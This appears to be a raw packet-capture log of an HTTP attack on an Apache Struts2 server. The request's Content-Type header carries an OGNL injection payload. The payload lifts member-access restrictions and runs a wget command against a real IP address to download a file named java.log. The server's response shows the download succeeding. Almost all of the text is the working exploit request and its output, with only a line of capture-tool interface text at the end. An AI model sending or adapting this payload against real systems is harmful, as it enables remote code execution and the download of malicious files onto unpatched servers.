 GET //login.action HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36
Accept: */*
Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionCo
ntext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear(
)).(#context.setMemberAccess(#dm)))).(#cmd='wget http://120.210.129.29:5198/java.log').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?
{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionCo
ntext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
Host: 202.104.142.58:8088
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Language: zh-CN
Transfer-Encoding: chunked
Date: Fri, 07 Apr 2017 21:29:13 GMT
--2017-04-08 05:29:11--  http://120.210.129.29:5198/java.log
Connecting to 120.210.129.29:5198... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1223123 (1.2M) [application/octet-stream]
Saving to: ...java.log...
0K .......... .......... .......... .......... .......... 4% 287K 4s
50K .......... .......... .......... .......... .......... 8% 526K 3s
100K .......... .......... .......... .......... .......... 12% 1.09M 2s
150K .......... .......... .......... .......... .......... 16% 589K 2s
200K .......... .......... .......... .......... .......... 20% 1.06M 2s
250K .......... .......... .......... .......... .......... 25% 589K 2s
300K .......... .......... .......... .......... .......... 29% 603K 1s
350K .......... .......... .......... .......... .......... 33% 1.02M 1s
400K .......... .......... .......... .......... .......... 37% 602K 1s
450K .......... .......... .......... .......... .......... 41% 1.02M 1s
500K .......... .......... .......... .......... .......... 46% 609K 1s
550K .......... .......... .......... .......... .......... 50% 595K 1s
600K .......... .......... .......... .......... .......... 54% 1.04M 1s
650K .......... .......... .......... .......... .......... 58% 595K 1s
700K .......... .......... .......... .......... .......... 62% 1.04M 1s
750K .......... .......... .......... .......... .......... 66% 602K 1s
800K .......... .......... .......... .......... .......... 71% 595K 1s
850K .......... .......... .......... .......... .......... 75% 1.02M 0s
900K .......... .......... .......... .......... .......... 79% 9.95M 0s
950K .......... .......... .......... .......... .......... 83% 1.25M 0s
1000K .......... .......... .......... .......... .......... 87% 11.5M 0s
1050K .......... .......... .......... .......... .......... 92% 9.95M 0s
分组 143327。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话 (3337 bytes) Show data as ASCII 流 1905